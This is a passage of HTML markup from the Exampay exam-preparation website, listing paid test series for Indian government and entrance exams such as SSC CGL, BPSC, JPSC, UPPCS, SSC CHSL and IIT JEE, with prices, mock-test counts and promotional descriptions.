<div class="rate text-right">
<ul>



<li><a><b>499.00₹</b></a></li>&nbsp;

<li><a><b><strike>1,299.00₹</strike></b></a></li>


</ul>
</div>
</li>
<li>
<i class="fa fa-comment"></i> English
</li>
</ul>

<div class="main-des">
<p>The highly anticipated IBPS PO 2023 official notification is on the horizon, signalling the
commencement of recruitment for Probationary Officers. The Institute of Banking Personnel
Selection (IBPS) conducts the IBPS PO Recruitment process, a rigorous selection journey
that spans three pivotal stages: Preliminary Examination, Main Examination, and Interview.
Navigating this multifaceted assessment successfully requires unwavering dedication and a
deep understanding of the exam&#039;s nuances.</p>
</div>
<div class="des-btn-block">
<div class="row">
<div class="col-lg-12">

<div class="protip-btn">
<a href="https://exampay.in/login" class="btn btn-primary"><i class="fa fa-cart-plus" aria-hidden="true"></i>&nbsp;Add To Cart</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div> 
<div class="item student-view-block student-view-block-1 overflow-hidden h-100 position-relative bg-white rounded mb-0">
<div class="genre-slide-image " data-pt-placement="outside" data-pt-interactive="false" data-pt-title="#prime-next-item-description-block40">
<div class="view-block">
    <a class="font-weight-semibold" href="https://exampay.in/ssc-cgl-test-series-syllabus-exam-details"></a>
<div class="view-img" >
<a href="https://exampay.in/ssc-cgl-test-series-syllabus-exam-details"><img src="https://exampay.in/images/course/ssc1.png" alt="course" class="rounded" style="max-width: 100%;height:230px;"></a>
</div>

<div class="img-wishlist">
<div class="protip-wishlist">
<ul>

<li class="protip-wish-btn"><a href="https://calendar.google.com/calendar/r/eventedit?text=SSC  CGL TEST SERIES (TIER 1 &amp; 2)" target="__blank" title="reminder"><i class="fa fa-bell" ></i></a></li>

<li class="protip-wish-btn"><a href="https://exampay.in/login" title="heart"><i class="fa fa-heart"></i></a></li>
</ul>
</div>
</div>


<div class="view-dtl p-4">


<div class="view-heading mb-3 line-hight-1"><a class="font-weight-semibold" href="https://exampay.in/ssc-cgl-test-series-syllabus-exam-details">SSC  CGL TEST SERIES (...</a></div>
<!--<p class="btm-5"><a herf="#">by  EXAMPAY . </a></p>-->
<p class="btm-5 dcs">Unlock your potential with expertly crafted test series, courses and powerful tools designed to elevate your exam journey.</p>
<div class="rating btm-10" style="display:none">
<ul>
<li>
 
<div class="pull-left">No Rating</div>
</li>
<!-- overall rating-->

<li>
(0)
</li> 
</ul>
</div>
<div class="view-heading course-icon-detail font-weight-normal line-hight-2 d-flax flex-wrap justify-content-between pt-2">
    <div class="meta-item meta-item-duration pr-1"><div class="d-flax"><i class="fa fa-clock-o mr-1 text-primary" aria-hidden="true"></i><div> 365 Days</div></div></div>
    <div class="meta-item meta-item-level"><div class="d-flax"><i class="fa fa-signal mr-1 text-primary" aria-hidden="true"></i><div> 110+ Mock-Test</div></div></div>
<!--</div>-->
<!--<div class="view-heading course-icon-detail font-weight-semibold d-flax justify-content-between">-->
    <div class="meta-item meta-item-quiz mt-2 pr-1"><div class="d-flax"><i class="fa fa-puzzle-piece mr-1 text-primary" aria-hidden="true"></i><div> 11000+ questions</div></div></div>
    <div class="meta-item meta-item-student mt-2"><div class="d-flax"><i class="fa fa-graduation-cap mr-1 text-primary" aria-hidden="true"></i><div> 9614 students</div></div></div>
</div>






</div>
</div>
</div>
<div id="prime-next-item-description-block40" class="prime-description-block">
<div class="prime-description-under-block">
<div class="prime-description-under-block">
<div class="main-des">
<p>Last Updated: 7th May 2024</p>
</div>

<h5 class="description-heading">SSC  CGL TEST SERIES (TIER 1 &amp; 2)</h5>
<div class="protip-img">
<a href="https://exampay.in/ssc-cgl-test-series-syllabus-exam-details"><img src="https://exampay.in/images/course/ssc1.png" alt="student" class="img-fluid">
</a>
</div>

<ul class="description-list">
<li>Classes: 
0</li>
&nbsp;
<li>
<div class="rate text-right">
<ul>



<li><a><b>999.00₹</b></a></li>&nbsp;

<li><a><b><strike>1,999.00₹</strike></b></a></li>


</ul>
</div>
</li>
<li>
<i class="fa fa-comment"></i> English
</li>
</ul>

<div class="main-des">
<p>At Exampay, we understand that your aspirations for a government job are not just dreams;
they are your pathway to a secure and rewarding career. We are thrilled to introduce
Exampay&#039;s SSC CGL Test Series, your trusted partner on this journey towards achieving a
coveted Grade &quot;B&quot; or &quot;C&quot; position in India&#039;s esteemed government ministries, departments,
and offices.</p>
</div>
<div class="des-btn-block">
<div class="row">
<div class="col-lg-12">

<div class="protip-btn">
<a href="https://exampay.in/login" class="btn btn-primary"><i class="fa fa-cart-plus" aria-hidden="true"></i>&nbsp;Add To Cart</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div> 
<div class="item student-view-block student-view-block-1 overflow-hidden h-100 position-relative bg-white rounded mb-0">
<div class="genre-slide-image " data-pt-placement="outside" data-pt-interactive="false" data-pt-title="#prime-next-item-description-block44">
<div class="view-block">
    <a class="font-weight-semibold" href="https://exampay.in/bpsc-syllabus-and-exam-guide"></a>
<div class="view-img" >
<a href="https://exampay.in/bpsc-syllabus-and-exam-guide"><img src="https://exampay.in/images/course/1583764471phpwh4xPd.jpeg" alt="course" class="rounded" style="max-width: 100%;height:230px;"></a>
</div>

<div class="img-wishlist">
<div class="protip-wishlist">
<ul>

<li class="protip-wish-btn"><a href="https://calendar.google.com/calendar/r/eventedit?text=BIHAR PUBLIC SERVICE COMMISSION" target="__blank" title="reminder"><i class="fa fa-bell" ></i></a></li>

<li class="protip-wish-btn"><a href="https://exampay.in/login" title="heart"><i class="fa fa-heart"></i></a></li>
</ul>
</div>
</div>


<div class="view-dtl p-4">


<div class="view-heading mb-3 line-hight-1"><a class="font-weight-semibold" href="https://exampay.in/bpsc-syllabus-and-exam-guide">BIHAR PUBLIC SERVICE C...</a></div>
<!--<p class="btm-5"><a herf="#">by  EXAMPAY . </a></p>-->
<p class="btm-5 dcs">Unlock your potential with expertly crafted test series, courses and powerful tools designed to elevate your exam journey.</p>
<div class="rating btm-10" style="display:none">
<ul>
<li>
 
<div class="pull-left">No Rating</div>
</li>
<!-- overall rating-->

<li>
(0)
</li> 
</ul>
</div>
<div class="view-heading course-icon-detail font-weight-normal line-hight-2 d-flax flex-wrap justify-content-between pt-2">
    <div class="meta-item meta-item-duration pr-1"><div class="d-flax"><i class="fa fa-clock-o mr-1 text-primary" aria-hidden="true"></i><div> 365 Days</div></div></div>
    <div class="meta-item meta-item-level"><div class="d-flax"><i class="fa fa-signal mr-1 text-primary" aria-hidden="true"></i><div> 50+ Mock-Test</div></div></div>
<!--</div>-->
<!--<div class="view-heading course-icon-detail font-weight-semibold d-flax justify-content-between">-->
    <div class="meta-item meta-item-quiz mt-2 pr-1"><div class="d-flax"><i class="fa fa-puzzle-piece mr-1 text-primary" aria-hidden="true"></i><div> 8000+ questions</div></div></div>
    <div class="meta-item meta-item-student mt-2"><div class="d-flax"><i class="fa fa-graduation-cap mr-1 text-primary" aria-hidden="true"></i><div> 4978 students</div></div></div>
</div>






</div>
</div>
</div>
<div id="prime-next-item-description-block44" class="prime-description-block">
<div class="prime-description-under-block">
<div class="prime-description-under-block">
<div class="main-des">
<p>Last Updated: 27th August 2024</p>
</div>

<h5 class="description-heading">BIHAR PUBLIC SERVICE COMMISSION</h5>
<div class="protip-img">
<a href="https://exampay.in/bpsc-syllabus-and-exam-guide"><img src="https://exampay.in/images/course/1583764471phpwh4xPd.jpeg" alt="student" class="img-fluid">
</a>
</div>

<ul class="description-list">
<li>Classes: 
0</li>
&nbsp;
<li>
<div class="rate text-right">
<ul>



<li><a><b>1,299.00₹</b></a></li>&nbsp;

<li><a><b><strike>1,999.00₹</strike></b></a></li>


</ul>
</div>
</li>
<li>
<i class="fa fa-comment"></i> English
</li>
</ul>

<div class="main-des">
<p>Are you an aspiring candidate for the prestigious Bihar Public Service Commission
(BPSC) exam? Do you want to secure a top rank and kickstart your career in the public
sector? Look no further! Welcome to our exclusive BPSC Test Series, designed to equip you
with the knowledge and skills needed to excel in your examination. At Exampay, we
empathise with the unique challenges and ambitions of BPSC exam candidates.
Recognizing the significance of this prestigious examination, our esteemed team of highly
skilled educators, proficient content developers, and seasoned subject matter experts have
painstakingly curated an all-inclusive test series that leaves no stone unturned in covering
every facet of the BPSC syllabus. Our unwavering commitment lies in providing you with an
unparalleled test series that will equip you with extensive practice tests with the sole purpose
of maximising your likelihood of achieving success in the BPSC exams.</p>
</div>
<div class="des-btn-block">
<div class="row">
<div class="col-lg-12">

<div class="protip-btn">
<a href="https://exampay.in/login" class="btn btn-primary"><i class="fa fa-cart-plus" aria-hidden="true"></i>&nbsp;Add To Cart</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div> 
<div class="item student-view-block student-view-block-1 overflow-hidden h-100 position-relative bg-white rounded mb-0">
<div class="genre-slide-image " data-pt-placement="outside" data-pt-interactive="false" data-pt-title="#prime-next-item-description-block45">
<div class="view-block">
    <a class="font-weight-semibold" href="https://exampay.in/jpsc-exam-syllabus-details"></a>
<div class="view-img" >
<a href="https://exampay.in/jpsc-exam-syllabus-details"><img src="https://exampay.in/images/course/jpsc.jpg" alt="course" class="rounded" style="max-width: 100%;height:230px;"></a>
</div>

<div class="img-wishlist">
<div class="protip-wishlist">
<ul>

<li class="protip-wish-btn"><a href="https://calendar.google.com/calendar/r/eventedit?text=Jharkhand Public Service Commission ( JPSC)" target="__blank" title="reminder"><i class="fa fa-bell" ></i></a></li>

<li class="protip-wish-btn"><a href="https://exampay.in/login" title="heart"><i class="fa fa-heart"></i></a></li>
</ul>
</div>
</div>


<div class="view-dtl p-4">


<div class="view-heading mb-3 line-hight-1"><a class="font-weight-semibold" href="https://exampay.in/jpsc-exam-syllabus-details">Jharkhand Public Servi...</a></div>
<!--<p class="btm-5"><a herf="#">by  EXAMPAY . </a></p>-->
<p class="btm-5 dcs">Unlock your potential with expertly crafted test series, courses and powerful tools designed to elevate your exam journey.</p>
<div class="rating btm-10" style="display:none">
<ul>
<li>
 
<div class="pull-left">No Rating</div>
</li>
<!-- overall rating-->

<li>
(0)
</li> 
</ul>
</div>
<div class="view-heading course-icon-detail font-weight-normal line-hight-2 d-flax flex-wrap justify-content-between pt-2">
    <div class="meta-item meta-item-duration pr-1"><div class="d-flax"><i class="fa fa-clock-o mr-1 text-primary" aria-hidden="true"></i><div> 365 Days</div></div></div>
    <div class="meta-item meta-item-level"><div class="d-flax"><i class="fa fa-signal mr-1 text-primary" aria-hidden="true"></i><div> 100 Mock-Test</div></div></div>
<!--</div>-->
<!--<div class="view-heading course-icon-detail font-weight-semibold d-flax justify-content-between">-->
    <div class="meta-item meta-item-quiz mt-2 pr-1"><div class="d-flax"><i class="fa fa-puzzle-piece mr-1 text-primary" aria-hidden="true"></i><div> 10000+ questions</div></div></div>
    <div class="meta-item meta-item-student mt-2"><div class="d-flax"><i class="fa fa-graduation-cap mr-1 text-primary" aria-hidden="true"></i><div> 1601 students</div></div></div>
</div>






</div>
</div>
</div>
<div id="prime-next-item-description-block45" class="prime-description-block">
<div class="prime-description-under-block">
<div class="prime-description-under-block">
<div class="main-des">
<p>Last Updated: 2nd January 2024</p>
</div>

<h5 class="description-heading">Jharkhand Public Service Commission ( JPSC)</h5>
<div class="protip-img">
<a href="https://exampay.in/jpsc-exam-syllabus-details"><img src="https://exampay.in/images/course/jpsc.jpg" alt="student" class="img-fluid">
</a>
</div>

<ul class="description-list">
<li>Classes: 
0</li>
&nbsp;
<li>
<div class="rate text-right">
<ul>



<li><a><b>499.00₹</b></a></li>&nbsp;

<li><a><b><strike>1,999.00₹</strike></b></a></li>


</ul>
</div>
</li>
<li>
<i class="fa fa-comment"></i> English
</li>
</ul>

<div class="main-des">
<p>Aspirants pursuing success in the Jharkhand Public Service Commission (JPSC)
examinations deserve nothing short of exceptional test preparation resources. At
Exampay, we proudly present a comprehensive and cutting-edge JPSC Test Series
meticulously designed to propel your preparation to new heights. Our standout
feature lies in providing an immersive and authentic real-time test environment that
flawlessly replicates the actual exam conditions.
At Exampay, we empathise with the unique challenges and ambitions of JPSC exam candidates. Recognizing the significance of this prestigious examination, our esteemed team of highly skilled educators, proficient content developers, and seasoned subject matter experts have painstakingly curated an all-inclusive test series that leaves no stone unturned in covering every facet of the JPSC syllabus.
Our unwavering commitment lies in providing you with an unparalleled test series
that will equip you with extensive practice tests with the sole purpose of maximising
your likelihood of achieving success in the JPSC exams.</p>
</div>
<div class="des-btn-block">
<div class="row">
<div class="col-lg-12">

<div class="protip-btn">
<a href="https://exampay.in/login" class="btn btn-primary"><i class="fa fa-cart-plus" aria-hidden="true"></i>&nbsp;Add To Cart</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div> 
<div class="item student-view-block student-view-block-1 overflow-hidden h-100 position-relative bg-white rounded mb-0">
<div class="genre-slide-image " data-pt-placement="outside" data-pt-interactive="false" data-pt-title="#prime-next-item-description-block46">
<div class="view-block">
    <a class="font-weight-semibold" href="https://exampay.in/uppcs-complete-syllabus-guide"></a>
<div class="view-img" >
<a href="https://exampay.in/uppcs-complete-syllabus-guide"><img src="https://exampay.in/images/course/uppsc.png" alt="course" class="rounded" style="max-width: 100%;height:230px;"></a>
</div>
<div class="best-seller">trending</div>

<div class="img-wishlist">
<div class="protip-wishlist">
<ul>

<li class="protip-wish-btn"><a href="https://calendar.google.com/calendar/r/eventedit?text=UPPCS" target="__blank" title="reminder"><i class="fa fa-bell" ></i></a></li>

<li class="protip-wish-btn"><a href="https://exampay.in/login" title="heart"><i class="fa fa-heart"></i></a></li>
</ul>
</div>
</div>


<div class="view-dtl p-4">


<div class="view-heading mb-3 line-hight-1"><a class="font-weight-semibold" href="https://exampay.in/uppcs-complete-syllabus-guide">UPPCS</a></div>
<!--<p class="btm-5"><a herf="#">by  EXAMPAY . </a></p>-->
<p class="btm-5 dcs">Unlock your potential with expertly crafted test series, courses and powerful tools designed to elevate your exam journey.</p>
<div class="rating btm-10" style="display:none">
<ul>
<li>
 
<div class="pull-left">No Rating</div>
</li>
<!-- overall rating-->

<li>
(0)
</li> 
</ul>
</div>
<div class="view-heading course-icon-detail font-weight-normal line-hight-2 d-flax flex-wrap justify-content-between pt-2">
    <div class="meta-item meta-item-duration pr-1"><div class="d-flax"><i class="fa fa-clock-o mr-1 text-primary" aria-hidden="true"></i><div> 365 Days</div></div></div>
    <div class="meta-item meta-item-level"><div class="d-flax"><i class="fa fa-signal mr-1 text-primary" aria-hidden="true"></i><div> 100+ Mock-Test</div></div></div>
<!--</div>-->
<!--<div class="view-heading course-icon-detail font-weight-semibold d-flax justify-content-between">-->
    <div class="meta-item meta-item-quiz mt-2 pr-1"><div class="d-flax"><i class="fa fa-puzzle-piece mr-1 text-primary" aria-hidden="true"></i><div> 5000+ questions</div></div></div>
    <div class="meta-item meta-item-student mt-2"><div class="d-flax"><i class="fa fa-graduation-cap mr-1 text-primary" aria-hidden="true"></i><div> 7745 students</div></div></div>
</div>






</div>
</div>
</div>
<div id="prime-next-item-description-block46" class="prime-description-block">
<div class="prime-description-under-block">
<div class="prime-description-under-block">
<div class="main-des">
<p>Last Updated: 30th August 2024</p>
</div>

<h5 class="description-heading">UPPCS</h5>
<div class="protip-img">
<a href="https://exampay.in/uppcs-complete-syllabus-guide"><img src="https://exampay.in/images/course/uppsc.png" alt="student" class="img-fluid">
</a>
</div>

<ul class="description-list">
<li>Classes: 
0</li>
&nbsp;
<li>
<div class="rate text-right">
<ul>



<li><a><b>1,599.00₹</b></a></li>&nbsp;

<li><a><b><strike>2,999.00₹</strike></b></a></li>


</ul>
</div>
</li>
<li>
<i class="fa fa-comment"></i> English
</li>
</ul>

<div class="main-des">
<p>Aspirants pursuing success in the UTTAR PRADESH PUBLIC SERVICE COMMISSION ( UPPSC ) examinations deserve nothing short of exceptional test preparation resources. At Exampay, we proudly present a comprehensive and cutting-edge UPPSC Test Series meticulously designed to propel your preparation to new heights. Our standout feature through our UPPSC test series lies in providing an immersive and authentic real-time test environment that flawlessly replicates the actual exam conditions.</p>
</div>
<div class="des-btn-block">
<div class="row">
<div class="col-lg-12">

<div class="protip-btn">
<a href="https://exampay.in/login" class="btn btn-primary"><i class="fa fa-cart-plus" aria-hidden="true"></i>&nbsp;Add To Cart</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div> 
<div class="item student-view-block student-view-block-1 overflow-hidden h-100 position-relative bg-white rounded mb-0">
<div class="genre-slide-image " data-pt-placement="outside" data-pt-interactive="false" data-pt-title="#prime-next-item-description-block49">
<div class="view-block">
    <a class="font-weight-semibold" href="https://exampay.in/ssc-chsl-test-series"></a>
<div class="view-img" >
<a href="https://exampay.in/ssc-chsl-test-series"><img src="https://exampay.in/images/course/ssc1.png" alt="course" class="rounded" style="max-width: 100%;height:230px;"></a>
</div>

<div class="img-wishlist">
<div class="protip-wishlist">
<ul>

<li class="protip-wish-btn"><a href="https://calendar.google.com/calendar/r/eventedit?text=SSC CHSL TEST SERIES" target="__blank" title="reminder"><i class="fa fa-bell" ></i></a></li>

<li class="protip-wish-btn"><a href="https://exampay.in/login" title="heart"><i class="fa fa-heart"></i></a></li>
</ul>
</div>
</div>


<div class="view-dtl p-4">


<div class="view-heading mb-3 line-hight-1"><a class="font-weight-semibold" href="https://exampay.in/ssc-chsl-test-series">SSC CHSL TEST SERIES</a></div>
<!--<p class="btm-5"><a herf="#">by  EXAMPAY . </a></p>-->
<p class="btm-5 dcs">Unlock your potential with expertly crafted test series, courses and powerful tools designed to elevate your exam journey.</p>
<div class="rating btm-10" style="display:none">
<ul>
<li>
 
<div class="pull-left">No Rating</div>
</li>
<!-- overall rating-->

<li>
(0)
</li> 
</ul>
</div>
<div class="view-heading course-icon-detail font-weight-normal line-hight-2 d-flax flex-wrap justify-content-between pt-2">
    <div class="meta-item meta-item-duration pr-1"><div class="d-flax"><i class="fa fa-clock-o mr-1 text-primary" aria-hidden="true"></i><div> 180 Days</div></div></div>
    <div class="meta-item meta-item-level"><div class="d-flax"><i class="fa fa-signal mr-1 text-primary" aria-hidden="true"></i><div> 100 Mock-Test</div></div></div>
<!--</div>-->
<!--<div class="view-heading course-icon-detail font-weight-semibold d-flax justify-content-between">-->
    <div class="meta-item meta-item-quiz mt-2 pr-1"><div class="d-flax"><i class="fa fa-puzzle-piece mr-1 text-primary" aria-hidden="true"></i><div> 10000+ questions</div></div></div>
    <div class="meta-item meta-item-student mt-2"><div class="d-flax"><i class="fa fa-graduation-cap mr-1 text-primary" aria-hidden="true"></i><div> 1265 students</div></div></div>
</div>






</div>
</div>
</div>
<div id="prime-next-item-description-block49" class="prime-description-block">
<div class="prime-description-under-block">
<div class="prime-description-under-block">
<div class="main-des">
<p>Last Updated: 6th May 2024</p>
</div>

<h5 class="description-heading">SSC CHSL TEST SERIES</h5>
<div class="protip-img">
<a href="https://exampay.in/ssc-chsl-test-series"><img src="https://exampay.in/images/course/ssc1.png" alt="student" class="img-fluid">
</a>
</div>

<ul class="description-list">
<li>Classes: 
0</li>
&nbsp;
<li>
<div class="rate text-right">
<ul>


<li><a><b>1,499.00₹</b></a></li>

</ul>
</div>
</li>
<li>
<i class="fa fa-comment"></i> English
</li>
</ul>

<div class="main-des">
<p>Welcome to Exampay, your one-stop destination for comprehensive and effective SSC
CHSL test series. If you&#039;re aspiring to land a secure and rewarding job in the government
sector, the SSC CHSL exam is your gateway to success. With our meticulously designed
test series, we are here to guide you on your journey to cracking this prestigious
examination.
Thousands of aspirants have benefitted from our SSC CHSL test series and gone on to
achieve their dream careers in the government sector. Now, it&#039;s your turn! With dedication,
hard work, and the right resources, you can ace the SSC CHSL exam and secure a
promising future. Don&#039;t leave your success to chance. Take the first step towards a brighter
future with our test series. Start your journey today!</p>
</div>
<div class="des-btn-block">
<div class="row">
<div class="col-lg-12">

<div class="protip-btn">
<a href="https://exampay.in/login" class="btn btn-primary"><i class="fa fa-cart-plus" aria-hidden="true"></i>&nbsp;Add To Cart</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div> 
<div class="item student-view-block student-view-block-1 overflow-hidden h-100 position-relative bg-white rounded mb-0">
<div class="genre-slide-image " data-pt-placement="outside" data-pt-interactive="false" data-pt-title="#prime-next-item-description-block52">
<div class="view-block">
    <a class="font-weight-semibold" href="https://exampay.in/iitjee"></a>
<div class="view-img" >
<a href="https://exampay.in/iitjee"><img src="https://exampay.in/images/course/JEE-Main-2024.jpg" alt="course" class="rounded" style="max-width: 100%;height:230px;"></a>
</div>

<div class="img-wishlist">
<div class="protip-wishlist">
<ul>

<li class="protip-wish-btn"><a href="https://calendar.google.com/calendar/r/eventedit?text=IIT JEE ALL INDIA TEST SERIES" target="__blank" title="reminder"><i class="fa fa-bell" ></i></a></li>

<li class="protip-wish-btn"><a href="https://exampay.in/login" title="heart"><i class="fa fa-heart"></i></a></li>
</ul>
</div>
</div>


<div class="view-dtl p-4">


<div class="view-heading mb-3 line-hight-1"><a class="font-weight-semibold" href="https://exampay.in/iitjee">IIT JEE ALL INDIA TEST...</a></div>
<!--<p class="btm-5"><a herf="#">by  test 1 user 1 </a></p>-->
<p class="btm-5 dcs">Unlock your potential with expertly crafted test series, courses and powerful tools designed to elevate your exam journey.</p>
<div class="rating btm-10" style="display:none">
<ul>
<li>
 
<div class="pull-left">No Rating</div>
</li>
<!-- overall rating-->

<li>
(0)
</li> 
</ul>
</div>
<div class="view-heading course-icon-detail font-weight-normal line-hight-2 d-flax flex-wrap justify-content-between pt-2">
    <div class="meta-item meta-item-duration pr-1"><div class="d-flax"><i class="fa fa-clock-o mr-1 text-primary" aria-hidden="true"></i><div> 365 Days</div></div></div>
    <div class="meta-item meta-item-level"><div class="d-flax"><i class="fa fa-signal mr-1 text-primary" aria-hidden="true"></i><div> 100 Mock-Test</div></div></div>
<!--</div>-->
<!--<div class="view-heading course-icon-detail font-weight-semibold d-flax justify-content-between">-->
    <div class="meta-item meta-item-quiz mt-2 pr-1"><div class="d-flax"><i class="fa fa-puzzle-piece mr-1 text-primary" aria-hidden="true"></i><div> 10000+ questions</div></div></div>
    <div class="meta-item meta-item-student mt-2"><div class="d-flax"><i class="fa fa-graduation-cap mr-1 text-primary" aria-hidden="true"></i><div> 1601 students</div></div></div>
</div>






</div>
</div>
</div>
<div id="prime-next-item-description-block52" class="prime-description-block">
<div class="prime-description-under-block">
<div class="prime-description-under-block">
<div class="main-des">
<p>Last Updated: 3rd July 2024</p>
</div>

<h5 class="description-heading">IIT JEE ALL INDIA TEST SERIES</h5>
<div class="protip-img">
<a href="https://exampay.in/iitjee"><img src="https://exampay.in/images/course/JEE-Main-2024.jpg" alt="student" class="img-fluid">
</a>
</div>

<ul class="description-list">
<li>Classes: 
0</li>
&nbsp;
<li>
<div class="rate text-right">
<ul>



<li><a><b>1,999.00₹</b></a></li>&nbsp;

<li><a><b><strike>2,999.00₹</strike></b></a></li>


</ul>
</div>
</li>
<li>
<i class="fa fa-comment"></i> English
</li>
</ul>

<div class="main-des">
<p>IIT JEE MAINS</p>
</div>
<div class="des-btn-block">
<div class="row">
<div class="col-lg-12">

<div class="protip-btn">
<a href="https://exampay.in/login" class="btn btn-primary"><i class="fa fa-cart-plus" aria-hidden="true"></i>&nbsp;Add To Cart</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div> 
<div class="item student-view-block student-view-block-1 overflow-hidden h-100 position-relative bg-white rounded mb-0">
<div class="genre-slide-image " data-pt-placement="outside" data-pt-interactive="false" data-pt-title="#prime-next-item-description-block54">
<div class="view-block">
    <a class="font-weight-semibold" href="https://exampay.in/uppcs-complete-syllabus-guide"></a>
<div class="view-img" >
<a href="https://exampay.in/uppcs-complete-syllabus-guide"><img src="https://exampay.in/images/course/uppsc.png" alt="course" class="rounded" style="max-width: 100%;height:230px;"></a>
</div>
<div class="best-seller">trending</div>

<div class="img-wishlist">
<div class="protip-wishlist">
<ul>

<li class="protip-wish-btn"><a href="https://calendar.google.com/calendar/r/eventedit?text=UPPCS" target="__blank" title="reminder"><i class="fa fa-bell" ></i></a></li>

<li class="protip-wish-btn"><a href="https://exampay.in/login" title="heart"><i class="fa fa-heart"></i></a></li>
</ul>
</div>
</div>


<div class="view-dtl p-4">


<div class="view-heading mb-3 line-hight-1"><a class="font-weight-semibold" href="https://exampay.in/uppcs-complete-syllabus-guide">UPPCS</a></div>
<!--<p class="btm-5"><a herf="#">by  EXAMPAY . </a></p>-->
<p class="btm-5 dcs">Unlock your potential with expertly crafted test series, courses and powerful tools designed to elevate your exam journey.</p>
<div class="rating btm-10" style="display:none">
<ul>
<li>
 
<div class="pull-left">No Rating</div>
</li>
<!-- overall rating-->

<li>
(0)
</li> 
</ul>
</div>
<div class="view-heading course-icon-detail font-weight-normal line-hight-2 d-flax flex-wrap justify-content-between pt-2">
    <div class="meta-item meta-item-duration pr-1"><div class="d-flax"><i class="fa fa-clock-o mr-1 text-primary" aria-hidden="true"></i><div> 365 Days</div></div></div>
    <div class="meta-item meta-item-level"><div class="d-flax"><i class="fa fa-signal mr-1 text-primary" aria-hidden="true"></i><div> 100+ Mock-Test</div></div></div>
<!--</div>-->
<!--<div class="view-heading course-icon-detail font-weight-semibold d-flax justify-content-between">-->
    <div class="meta-item meta-item-quiz mt-2 pr-1"><div class="d-flax"><i class="fa fa-puzzle-piece mr-1 text-primary" aria-hidden="true"></i><div> 5000+ questions</div></div></div>
    <div class="meta-item meta-item-student mt-2"><div class="d-flax"><i class="fa fa-graduation-cap mr-1 text-primary" aria-hidden="true"></i><div> 7745 students</div></div></div>
</div>






</div>
</div>
</div>
<div id="prime-next-item-description-block54" class="prime-description-block">
<div class="prime-description-under-block">
<div class="prime-description-under-block">
<div class="main-des">
<p>Last Updated: 30th August 2024</p>
</div>

<h5 class="description-heading">UPPCS</h5>
<div class="protip-img">
<a href="https://exampay.in/uppcs-complete-syllabus-guide"><img src="https://exampay.in/images/course/uppsc.png" alt="student" class="img-fluid">
</a>
</div>

<ul class="description-list">
<li>Classes: 
0</li>
&nbsp;
<li>
<div class="rate text-right">
<ul>



<li><a><b>1,599.00₹</b></a></li>&nbsp;

<li><a><b><strike>2,999.00₹</strike></b></a></li>


</ul>
</div>
</li>
<li>
<i class="fa fa-comment"></i> English
</li>
</ul>

<div class="main-des">
<p>Aspirants pursuing success in the UTTAR PRADESH PUBLIC SERVICE COMMISSION ( UPPSC ) examinations deserve nothing short of exceptional test preparation resources. At Exampay, we proudly present a comprehensive and cutting-edge UPPSC Test Series meticulously designed to propel your preparation to new heights. Our standout feature through our UPPSC test series lies in providing an immersive and authentic real-time test environment that flawlessly replicates the actual exam conditions.</p>
</div>
<div class="des-btn-block">
<div class="row">
<div class="col-lg-12">

<div class="protip-btn">
<a href="https://exampay.in/login" class="btn btn-primary"><i class="fa fa-cart-plus" aria-hidden="true"></i>&nbsp;Add To Cart</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div> 
<div class="item student-view-block student-view-block-1 overflow-hidden h-100 position-relative bg-white rounded mb-0">
<div class="genre-slide-image " data-pt-placement="outside" data-pt-interactive="false" data-pt-title="#prime-next-item-description-block55">
<div class="view-block">
    <a class="font-weight-semibold" href="https://exampay.in/ssc-chsl-test-series"></a>
<div class="view-img" >
<a href="https://exampay.in/ssc-chsl-test-series"><img src="https://exampay.in/images/course/ssc1.png" alt="course" class="rounded" style="max-width: 100%;height:230px;"></a>
</div>

<div class="img-wishlist">
<div class="protip-wishlist">
<ul>

<li class="protip-wish-btn"><a href="https://calendar.google.com/calendar/r/eventedit?text=SSC CHSL TEST SERIES" target="__blank" title="reminder"><i class="fa fa-bell" ></i></a></li>

<li class="protip-wish-btn"><a href="https://exampay.in/login" title="heart"><i class="fa fa-heart"></i></a></li>
</ul>
</div>
</div>


<div class="view-dtl p-4">


<div class="view-heading mb-3 line-hight-1"><a class="font-weight-semibold" href="https://exampay.in/ssc-chsl-test-series">SSC CHSL TEST SERIES</a></div>
<!--<p class="btm-5"><a herf="#">by  EXAMPAY . </a></p>-->
<p class="btm-5 dcs">Unlock your potential with expertly crafted test series, courses and powerful tools designed to elevate your exam journey.</p>
<div class="rating btm-10" style="display:none">
<ul>
<li>
 
<div class="pull-left">No Rating</div>
</li>
<!-- overall rating-->

<li>
(0)
</li> 
</ul>
</div>
<div class="view-heading course-icon-detail font-weight-normal line-hight-2 d-flax flex-wrap justify-content-between pt-2">
    <div class="meta-item meta-item-duration pr-1"><div class="d-flax"><i class="fa fa-clock-o mr-1 text-primary" aria-hidden="true"></i><div> 180 Days</div></div></div>
    <div class="meta-item meta-item-level"><div class="d-flax"><i class="fa fa-signal mr-1 text-primary" aria-hidden="true"></i><div> 100 Mock-Test</div></div></div>
<!--</div>-->
<!--<div class="view-heading course-icon-detail font-weight-semibold d-flax justify-content-between">-->
    <div class="meta-item meta-item-quiz mt-2 pr-1"><div class="d-flax"><i class="fa fa-puzzle-piece mr-1 text-primary" aria-hidden="true"></i><div> 10000+ questions</div></div></div>
    <div class="meta-item meta-item-student mt-2"><div class="d-flax"><i class="fa fa-graduation-cap mr-1 text-primary" aria-hidden="true"></i><div> 1265 students</div></div></div>
</div>






</div>
</div>
</div>
<div id="prime-next-item-description-block55" class="prime-description-block">
<div class="prime-description-under-block">
<div class="prime-description-under-block">
<div class="main-des">
<p>Last Updated: 6th May 2024</p>
</div>

<h5 class="description-heading">SSC CHSL TEST SERIES</h5>
<div class="protip-img">
<a href="https://exampay.in/ssc-chsl-test-series"><img src="https://exampay.in/images/course/ssc1.png" alt="student" class="img-fluid">
</a>
</div>

<ul class="description-list">
<li>Classes: 
0</li>
&nbsp;
<li>
<div class="rate text-right">
<ul>


<li><a><b>1,499.00₹</b></a></li>

</ul>
</div>
</li>
<li>
<i class="fa fa-comment"></i> English
</li>
</ul>

<div class="main-des">
<p>Welcome to Exampay, your one-stop destination for comprehensive and effective SSC
